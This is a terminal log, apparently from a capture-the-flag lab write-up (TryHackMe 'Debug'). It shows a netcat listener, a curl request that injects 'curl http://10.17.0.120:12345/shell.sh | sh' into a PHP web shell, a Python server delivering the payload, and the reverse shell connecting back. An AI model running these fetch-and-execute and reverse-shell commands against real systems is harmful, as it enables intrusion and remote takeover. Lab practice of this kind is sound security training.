 TimeToRock!
┌──(root💀b0x)-[/mnt/hgfs/THM/Debug]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.17.0.120] from (UNKNOWN) [10.10.51.225] 50224
/bin/sh: 0: can't access tty; job control turned off
$
┌──(root💀b0x)-[/mnt/hgfs/THM/Debug]
└─# curl -i 'http://10.10.51.225/umar0x01.php?123=curl%20http://10.17.0.120:12345/shell.sh%20%7C%20sh'
┌──(root💀b0x)-[/mnt/hgfs/THM/Debug]
└─# python3 -m http.server 12345
Serving HTTP on 0.0.0.0 port 12345 (http://0.0.0.0:12345/) ...
10.10.51.225 - - [03/Apr/2021 14:31:48] "GET /shell.sh HTTP/1.1" 200 -